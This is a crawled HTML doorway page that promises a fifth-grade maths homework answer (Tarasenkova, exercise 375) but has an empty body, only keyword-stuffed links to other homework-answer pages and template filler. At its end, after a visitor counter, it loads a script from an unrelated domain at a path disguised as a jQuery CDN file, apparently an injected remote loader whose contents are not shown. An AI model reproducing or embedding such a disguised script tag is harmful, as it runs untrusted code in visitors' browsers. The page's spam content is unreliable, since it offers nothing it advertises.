

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ebaime.mysqltopgsql.com/qx6l-matematika-5-klas-gdz-tarasenkova-375.html
body_size: 2009
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Математика 5 клас гдз тарасенкова / 375 - ebaime.mysqltopgsql.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ebaime.mysqltopgsql.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Математика 5 клас гдз тарасенкова / 375</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qx6l-gdz-spisyvay-onlayn.html">Гдз списывай онлайн</a></li>
                                <li><a href="qx6l-uchebnik-po-russkomu-yazyku-7-klass-ladyzhenskaya-gdz-fgos.html">Учебник по русскому языку 7 класс ладыженская гдз фгос</a></li>
                                <li><a href="qx6l-sochinenie-na-temu-onegin-i-tatyana-byla-li-lyubov.html">Сочинение на тему : онегин и татьяна. была ли любовь?</a></li>
                                <li><a href="qx6l-reshebnik-na-5-klass-po-russkomu-yazyku-a-n-rudyakov.html">Решебник на 5 класс по русскому языку а.н.рудяков</a></li>
                                <li><a href="qx6l-skachat-uchebnik-po-bel-yaz-11-klass.html">Скачать учебник по бел яз 11 класс</a></li>
                                <li><a href="qx6l-uchebnik-new-cutting-edge-elementary-gdz.html">Учебник new cutting edge elementary гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebnik-po-russkomu-grekov-kryuchkov-cheshko-1986.html">Решебник по русскому греков крючков чешко 1986</a></li>
                                            <li><a href="qx6l-razrabotka-uroka-kombinatornye-zadachi-v-9-klasse-po-uchebniku-mordkovicha.html">Разработка урока комбинаторные задачи в 9 классе по учебнику мордковича</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebniki-5-klass-besplatno.html">Решебники 5 класс бесплатно</a></li>
                                            <li><a href="qx6l-referat-do-chogo-prizvodit-vzhivannya-alkogolyu.html">Реферат:до чого призводить вживання алкоголю</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebnik-po-yablonskomu-teoreticheskaya-mehanika-d10.html">Решебник по яблонскому теоретическая механика д10</a></li>
                                            <li><a href="qx6l-gdz-po-angliyskomu-yazyku-7-klass-rabochaya-tetrad-fgos-biboletova.html">Гдз по английскому языку 7 класс рабочая тетрадь фгос биболетова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qx6l-reshebnik-po-russkomu-yazyku-pahnova-11-klass.html">Решебник по русскому языку пахнова 11 класс</a></li>
                                            <li><a href="qx6l-konturnaya-karta-atlanticheskogo-okeana-gdz.html">Контурная карта атлантического океана гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
